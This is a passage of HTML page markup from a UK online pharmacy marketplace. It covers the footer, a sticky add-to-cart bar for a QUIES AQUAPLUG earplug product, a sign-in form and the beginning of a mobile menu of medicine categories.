				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="425" height="267" src="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="QUIES AQUAPLUG" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg 425w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-300x188.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-64x40.jpg 64w" sizes="(max-width: 425px) 100vw, 425px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>QUIES AQUAPLUG</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.95</bdi></span></span>
                                            </div>
                    <a href="/product/quies-aquaplug/?add-to-cart=20561"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a5f95332bf" /><input type="hidden" name="_wp_http_referer" value="/product/quies-aquaplug/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
